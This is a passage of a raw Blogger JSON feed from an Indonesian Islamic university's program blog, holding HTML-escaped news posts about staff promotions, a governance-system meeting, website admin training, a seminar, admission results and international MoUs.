16 April, Rektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan melakukan penyerahan SK Kenaikan Pangkat kepada Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare. Dalam acara ini, ada 4 orang ASN IAIN Parepare yang menerima SK Kenaikan pangkat, yaitu Alief Anshari (Penata, III\/c), Muh. Taufik Nasir (Penata, III\/c), Azaliatul Hidayah ((Penata, III\/c), dan Nurdalia Bate (Penata, III\/c).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara seremony penyerahan SK kenaikan pangkat kepada ASN merupakan tradisi yang dikembangkan oleh Ahmad Sultra Rustan sejak menjabat Ketua STAIN dan masih akan dipertahankan selama menjabat Rektor IAIN Parepare. Pada kesempatan ini, Ahmad Sultra Rustan sebagai Rektor dan Pembina utama ASN dalam lingkup IAIN Parepare menyampaikan banyak motivasi, harapan dan nasehat kepada ASN yang menerima SK Kenaikan pangkat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10224} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7490-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10224\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kenaikan pangkat merupakan pemberian atau apresiasi negara kepada seorang Aparat Sipil Negara (ASN) atas reputasi, kinerja dan prestasi yang ditunjukkannya dalam mengemban tugas dan tanggungjawab sebagai abdi negara”, demikiam papar Rektor IAIN Parepare, Ahmad Sultra Rustan saat memberikan arahan pada acara penyerahan SK Kenaikan Pangkat kepada ASN di Rektorat IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10225} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-16-at-10.32.50-1024x768.jpeg\" alt=\"\" class=\"wp-image-10225\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kenaikan\u003Cbr\/\u003Epangkat bagi seorang ASN adalah kewenangan institusi. Institusi berhak mengajukan\u003Cbr\/\u003Eatau tidak mengajukan kenaikan pangkat seorang ASN berdasarkan kriteria-kriteria\u003Cbr\/\u003Eyang telah ditetapkan. “Di sini tidak ada kriminalisasi atau perbedaan antara\u003Cbr\/\u003Esatu personil dengan personil lainnya. Semuanya sama, jika memiliki kinerja yang\u003Cbr\/\u003Ebaik atau berprestasi maka dia berhak memperoleh kenaikan pangkat. Jadi jangan\u003Cbr\/\u003Eada image, jika sudah mencapai empat tahun maka wajib (otomotis) naik pangkat. Karena\u003Cbr\/\u003Ekenaikan pangkat ada penilaian dari atasan, rekan atau tim kerja yang berada di\u003Cbr\/\u003Elingkungan kerja kita” kata Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Oleh karena itu, papar Rektor melanjutkan, bekerja dalam sebuah organisasi perlu ada kebersamaan dan sinergisitas. Jangan merasa hebat dan sok pintar sendiri dengan menganggap remeh orang lain karena sesungguhnya promosi jabatan atau kenaikan pangkat sangat ditentukan penilaian rekan-rekan kerja. Jika mereka menilai kita buruk, maka akan menjadi hambatan atas promosi jabatan atau pun kenaikan pangkat tersebut” tegasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10226} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7491-copy-1024x768.jpg\" alt=\"\" class=\"wp-image-10226\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara penyerahan SK Kenaikan pangkat ini dihadiri langsung oleh para pimpinan kampus. Selain Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Wakil Rektor Bidang Administrasi Umum dan Keuangan, Sudirman L., Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh, Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Musyarrafah Amin, Kepala Bagian Administrasi, Umum dan Keuangan, Muh. Jafar, Kasubag Umum dan Kepegawaian, Misbahuddin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPada akhir arahannya, selain mengucapkan selamat kepada ASN yang menerima kenaikan pangkat, Rektor juga menitipkan pesan khusus kepada ASN agar mengurangi aktivitas merokok. Menurutnya, semua lembaga pemerintahan termasuk IAIN Parepare dihimbau agar bebas asap rokok. Merokok itu berdampak buruk kepada kesehatan dan juga kesejahteraan keluarga. “Khususnya, akan berdampak buruk kepada anak-anak kita, kualitas hidup dan kecerdasan mereka akan menurun karena asap rokok kita sendiri” ujar Rektor mengingatkan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1635367555236181569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html","title":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3106645586820456359"},"published":{"$t":"2019-04-10T05:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDevisi website Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare mengadakan pelatihan Bimbingan Teknis (Bimtek) kepada para admin website Prodi (Program studi), Selasa (09\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan tersebut dilaksanakan di meeting room Teknologi Informasi\u0026nbsp; Pangkalan Data (TIPD) IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10181} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/1-1024x768.jpg\" alt=\"\" class=\"wp-image-10181\" \/\u003E\u003Cfigcaption\u003EBimtek dibuka secara resmi oleh Dekan Fakultas Tarbiyah IAIN Parepare, DR. H. Saepudin, M. Pd\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Panitia, Andi Aras, M. Pd mengungkapkan Bimtek ini dilaksanakan dalam rangka upaya peningkatan skill (upgrade) para admin website Prodi dan Fakultas. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, adanya pelatihan ini akan memberikan keleluasaan kepada pihak admin untuk mempublish berita atau informasi ke masyarakat luas sehingga informasi tersebut dapat diakses secara cepat dan mudah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dengan\u003Cbr\/\u003Epelatihan praktik secara langsung, diharapkan pengelolaan dan pemanfaatan\u003Cbr\/\u003Ewebsite Prodi dan Fakultas Tarbiyah berfungsi secara maksimal sehingga dapat\u003Cbr\/\u003Emenjembatani proses komunikasi yang baik dengan pelajar, mahasiswa, alumni,\u003Cbr\/\u003Emedia massa dan masyarakat,” jelas Andi Aras, Ketua Panitia yang juga sebagai\u003Cbr\/\u003Edosen IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan ini diikuti sebanyak 12 peserta yang terdiri dari empat peserta admin fakultas dan delapan admin web Prodi dengan menghadirkan mentor Sufyaldy, M. Kom (Kepala TIPD IAIN Parepare).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10178} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/3-1024x768.jpg\" alt=\"\" class=\"wp-image-10178\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10182} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/2-1024x768.jpg\" alt=\"\" class=\"wp-image-10182\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3106645586820456359\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html","title":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646519329691547992"},"published":{"$t":"2019-04-03T15:46:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.656+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Program studi (Prodi) Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare menggelar Kajian Prodi, Selasa malam (02\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10150} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0007-1024x485.jpg\" alt=\"\" class=\"wp-image-10150\" \/\u003E\u003Cfigcaption\u003ENarasumber: Nasruddin, M. Pd (Dosen IAIN Parepare)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kajian yang dilaksanakan di lobby gedung Tarbiyah ini diikuti puluhan mahasiswa Tadris IPS dengan mengangkat tema Menumbuhkan Mindset Keislaman dan Intelektual Keprodian menuju Tadris yang Loyalitas. \u003Cbr\u003E Ketua Prodi Tadris IPS, DR. Ahdar Jamaluddin mengungkapkan kegiatan ini akan rutin dilaksanakan dan mahasiswa wajib ikut.\u003Cbr\u003E \"Tema kajian tentang keprodian yang membahas tentang sejarah IPS dalam kanca pendidikan memberikan kontribusi kepada kepada seluruh jajaran tadris IPS bahwa cakupan di bawah naungan IPS itu yang luas dan kompleks,\" jelasnya\u003Cbr\u003E Selain itu, pelaksanaan kajian ini dapat memberikan kontribusi positif terhadap wawasan dan kompetensi yang akan dimiliki para alumni Tadris IPS sebagai modal bersaing di dunia kerja.\u003Cbr\u003E \"Kajian ini memberikan banyak ruang kepada alumni-alumni nantinya untuk terjung dan bersaing di dunia kerja,\" tambah Ahdar Djamaluddin saat diwawancara via whatsapp (04\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10156} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0002-1024x768.jpg\" alt=\"\" class=\"wp-image-10156\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646519329691547992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html","title":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8372502228695945894"},"published":{"$t":"2019-04-01T17:54:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pengumuman Hasil SPAN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:file {\"id\":10146,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\"\u003EHasil SPAN IAIN Parepare 2019\u003Cbr\u003Edilengkapi informasi pendaftaran ulang. Klik download\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Hasil-seleksi-SPAN-IAIN-Parepare-2019.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8372502228695945894\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pengumuman-hasil-span-2019.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8372502228695945894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8372502228695945894"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/pengumuman-hasil-span-2019.html","title":"Pengumuman Hasil SPAN 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6026922232734350289"},"published":{"$t":"2019-03-30T16:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:19.965+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Jalin Kerjasama dengan Tujuh Perguruan Tinggi Asing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare\u003C\/strong\u003E -- Institut Agama Islam Negeri (IAIN) Parepare menjalin kerjasama dengan delapan Perguruan Tinggi Asing. Hal tersebut ditandai dengan penandatangan Memorandum of Understanding (MoU) antara Rektor IAIN Parepare, Ahmad Sultra Rustan dengan beberapa Rektor dari Negara ASIAN, pada acara The 10th Meeting of Asian Islamic Universities Assosiation (AIUA) and International Conference di Bengkulu pada 28 Maret 2019\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerikut daftar tujuh Perguruan Tinggi dari Negara ASIAN yang terjalin kerjasama dengan IAIN Parepare diantaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EUniversiti Teknologi Mara Cawang Pulau Pinang Malaysia\u003C\/li\u003E\u003Cli\u003EKolej Islam Teknologi Antar Bangsa Pulau Pinang Malaysia\u003C\/li\u003E\u003Cli\u003EUniversiti Sultan Azlan Shah Malaysia\u003C\/li\u003E\u003Cli\u003EKolej Universiti Islam Malaka\u003C\/li\u003E\u003Cli\u003E\u003C\/li\u003E\u003Cli\u003EKolej Universiti Islam Pahang Sultan Ahmad Syah Malaysia\u003C\/li\u003E\u003Cli\u003EMindano State University (Marawi Campus) Philippines\u003C\/li\u003E\u003Cli\u003E Avid College Republic of Maldives   \u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPerguruan Tinggi tersebut berasal dari Malaysia, Philipina dan Republic of Maldives yang tergabung dalam anggota AIUA\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIsi kerjasama IAIN Parepare dengan perguruan tinggi Asing tersebut meliputi:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EExchange of Students \u003C\/li\u003E\u003Cli\u003EJoin Research and Development Project \u003C\/li\u003E\u003Cli\u003EJoin Education 